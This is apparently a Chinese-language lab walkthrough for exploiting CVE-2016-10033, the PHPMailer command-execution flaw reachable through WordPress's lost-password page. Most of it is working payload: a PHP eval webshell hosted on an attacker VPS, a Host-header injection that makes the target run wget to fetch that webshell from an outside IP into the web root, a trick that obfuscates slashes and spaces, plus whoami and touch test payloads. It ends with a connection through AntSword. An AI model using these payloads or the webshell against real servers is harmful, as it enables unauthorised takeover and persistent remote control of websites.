命令执行-(CVE-2016-10033)

WordPress 使用 PHPMailer 组件向用户发送邮件。PHPMailer(版本 < 5.2.18)存在远程命令执行漏洞

影响版本:WordPress <= 4.7.1 PHPMailer < 5.2.18

利用过程

准备一台 vps:在 vps 上面写入一句话木马 <?php @eval($_POST['cmd']);?>,保存为 pikachu.txt。开放 80 端口,方便下载这个木马,我这里使用 python 开启的 http 服务(python3 -m http.server 80)



访问漏洞页面: http://123.58.224.8:35350/wp-login.php?action=lostpassword

输入 admin,抓包。将 host 字段替换为如下

target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}shell111.php${substr{10}{1}{$tod_log}}8.140.21.107${substr{0}{1}{$spool_directory}}pikachu.txt}} null)

// 以下是解释-----------------------------

// 源payload,上面的是将 / 和空格进行了替换

target(any -froot@localhost -be ${run{/usr/bin/wget --output-document /var/www/html/shell111.php 8.140.21.107/pikachu.txt}} null)

// 8.140.21.107/pikachu.txt vps上面的一句话木马



// shell111.php 这是目标靶机上面的一句话木马文件,蚁剑连接这个

// 替换其他命令,命令执行无回显,且有限制

target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}whoami}} null)

target(any -froot@localhost -be ${run{/bin/touch /tmp/test.txt}} null)



使用蚁剑进行连接,成功连接

shell111.php 存在

漏洞成因和其它漏洞利用,参考: https://xz.aliyun.com/t/2301 , https://bbs.huaweicloud.com/blogs/383372